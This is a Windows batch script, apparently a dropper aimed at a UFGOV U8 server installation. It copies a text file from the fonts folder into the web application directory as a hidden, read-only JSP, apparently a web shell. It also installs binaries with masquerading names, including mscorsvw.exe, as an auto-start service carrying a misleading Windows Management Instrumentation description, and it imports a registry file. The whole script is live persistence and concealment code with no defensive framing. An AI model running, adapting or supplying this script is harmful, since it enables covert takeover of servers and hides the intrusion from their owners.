 for /f "skip=2 delims=: tokens=1,*" %%i in ('reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\UFGOV\U8\INSTALLED" /v "PATH"') do (
set str=%%i
set var=%%j
set "var=!var:"=!"
if not "!var:~-1!"=="=" set lujing="!str:~-1!:!var!"
)
if "%lujing%"=="" (goto ZDY
) else (
goto U8install )
:U8install
set "lujing=%lujing:"=%"
@copy C:\windows\fonts\1.txt %lujing%\U8\webapps\U8config.jsp /y
@attrib +s +h +r %lujing%\U8\webapps\U8config.jsp
@copy %~dp0\mscorsvw.exe %lujing%\U8\webserver\lib\mscorsvw.exe /y
@copy %~dp0\java.exe %lujing%\U8\webserver\lib\java.exe /y
@sc create U8RTPService binpath= "%lujing%\U8\webserver\lib\mscorsvw.exe" displayname= "U8 RTP Service" depend= Tcpip start= auto
@sc description U8RTPService "U8 RTP Service for Windows Management Instrumentation to the network."
@regedit /s %~dp0\U8java.reg
@net start U8RTPService
goto ok
:ZDY
@set lujing=C:\ProgramData\U8server
@REG ADD HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\UFGOV\U8\INSTALLED /v PATH /t REG_SZ /d %lujing% /f
@md C:\ProgramData\U8server\U8\webserver\bin
@md C:\ProgramData\U8server\U8\webserver\lib
@copy %~dp0\mscorsvw.exe C:\ProgramData\U8server\U8\webserver\lib\mscorsvw.exe /y
@copy %~dp0\java.exe C:\ProgramData\U8server\U8\webserver\lib\java.exe /y
@sc create U8RTPService binpath= "C:\ProgramData\U8server\U8\webserver\lib\mscorsvw.exe" displayname= "U8 RTP Service" depend= Tcpip start= auto
@sc description U8RTPService "U8 RTP Service for Windows Management Instrumentation to the network."
@regedit /s %~dp0\U8java.reg
@net start U8RTPService
goto ok